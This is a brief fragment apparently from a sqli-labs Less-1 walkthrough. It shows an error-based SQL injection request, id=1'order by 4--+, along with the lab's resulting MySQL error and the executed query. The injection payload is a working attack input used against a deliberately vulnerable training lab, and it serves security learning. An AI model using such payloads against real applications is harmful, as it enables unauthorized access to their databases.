 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'order by 4--+
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQL执行结果: SELECT * FROM users WHERE id='1'order by 4-- ' LIMIT 0,1
SQLI DUMB SERIES-1